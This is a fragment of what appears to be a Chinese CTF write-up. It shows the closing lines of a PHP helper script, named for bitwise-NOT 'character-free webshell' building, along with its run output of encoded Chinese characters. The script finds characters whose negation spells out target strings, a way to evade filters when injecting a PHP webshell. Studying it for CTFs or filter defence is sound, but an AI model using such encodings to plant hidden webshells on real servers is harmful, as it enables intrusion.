 62 $k = $arr[$y];
63 if ($shell[$x] == ~($k{1}))
64 {
65 $result .= $k;
66 break;
67 }
68 }
69 }
70 echo $result;
取反无字符webshell.php ×
E:\php5.3.25\php-5.3.25-nts-Win32-VC9-x86\php.exe E:\web-ctf\PHP脚本\无字符webshell\取反无字符webshell.php
极区区皮十勺
Process finished with exit code 0